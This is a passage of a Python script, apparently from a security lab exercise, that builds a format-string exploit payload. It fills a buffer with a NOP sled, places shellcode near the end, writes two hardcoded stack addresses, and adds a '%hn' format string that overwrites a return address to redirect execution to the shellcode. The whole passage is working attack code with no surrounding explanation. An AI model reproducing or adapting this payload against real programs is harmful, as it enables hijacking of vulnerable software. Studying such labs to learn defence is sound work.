 36 N = 1500
37 # Fill the content with NOP's
38 content = bytearray(0x90 for i in range(N))
39
40 # Choose the shellcode version based on your target
41 shellcode = shellcode_32
42
43 # Put the shellcode somewhere in the payload
44 start = 1500 - len(shellcode)            # Change this number
45 content[start:start + len(shellcode)] = shellcode
46
47 ############################################################
48 #
49 #    Construct the format string here
50 #
51 ############################################################
52
53 #0xffffd2ee
54 #0xffffd2ec
55
56 number  = 0xffffd2ee
57 content[0:4]  =  (number).to_bytes(4,byteorder='little')
58
59 number2  = 0xffffd2ec
60 content[4:8]  =  (number2).to_bytes(4,byteorder='little')
61
62 # value for return address ffffd6d6
63
64 s = '%.65527x' + '%60$hn' + '%.54999x' + '%61$hn'
65
66 fmt  = (s).encode('latin-1')
67 content[8:8+len(fmt)] = fmt